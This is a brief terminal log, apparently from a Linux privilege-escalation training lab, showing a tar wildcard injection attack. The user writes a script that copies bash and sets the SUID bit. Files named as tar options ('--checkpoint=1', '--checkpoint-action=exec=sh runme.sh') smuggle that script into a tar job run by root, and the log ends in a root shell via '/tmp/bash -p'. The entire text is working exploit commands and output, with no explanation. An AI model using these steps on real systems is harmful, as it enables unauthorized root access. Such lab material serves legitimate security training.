 TCM@debian:/tmp/exp$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/runme.sh
TCM@debian:/tmp/exp$ touch /home/user/--checkpoint=1
TCM@debian:/tmp/exp$ touch /home/user/--checkpoint-action=exec=sh\ runme.sh
TCM@debian:/tmp/exp$
TCM@debian:/tmp/exp$
TCM@debian:/tmp/exp$
TCM@debian:/tmp/exp$ /tmp/bash -p
bash-4.1# whoami
root
bash-4.1#